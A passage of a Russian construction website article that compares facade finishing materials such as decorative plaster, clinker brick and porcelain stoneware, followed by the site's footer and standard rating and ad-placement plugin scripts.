Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 